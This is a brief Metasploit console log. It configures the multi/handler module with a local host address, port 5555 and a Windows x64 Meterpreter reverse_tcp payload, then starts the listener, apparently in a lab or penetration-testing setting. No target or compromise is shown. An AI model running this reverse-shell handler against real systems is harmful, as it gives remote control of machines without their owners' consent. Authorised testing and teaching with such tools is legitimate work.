 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.39-dev ]
+ -- --=[ 1595 exploits - 909 auxiliary - 274 post ]
+ -- --=[ 458 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.71.130
LHOST => 192.168.71.130
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.71.130:5555
[*] Starting the payload handler...